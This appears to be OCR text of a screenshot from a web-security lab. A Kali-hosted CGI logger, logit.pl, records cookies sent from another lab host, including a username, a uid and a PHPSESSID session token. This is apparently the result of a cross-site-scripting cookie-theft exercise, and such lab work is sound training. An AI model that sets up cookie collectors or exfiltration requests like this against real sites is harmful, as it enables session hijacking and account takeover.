 Home
Ubuntu-Server 18
kali-linux-2022.3-vmware-am...
Windows 10
gliyanage187787-kali/cgi-bin/logit.p
gliyanage187787-kali/cgi-bin/logit.pl?=showhints=1; username=gliyanage187787; uid=24; PHPSESSID=tkcscd877b9uc28f7d1fbskcto
----------------------------------
HTTP_REFERER: http://gliyanage187787-uws/
DATE: Tue Mar 7 19:50:53 EST 2023; NAME: ;VALUE: showhints
DATE: Tue Mar 7 19:50:53 EST 2023; NAME: username;VALUE: gliyanage187787
DATE: Tue Mar 7 19:50:53 EST 2023; NAME: uid;VALUE: 24
DATE: Tue Mar 7 19:50:53 EST 2023; NAME: PHPSESSID;VALUE: tkcscd877b9uc28f7d1fbskcto
----------------------------------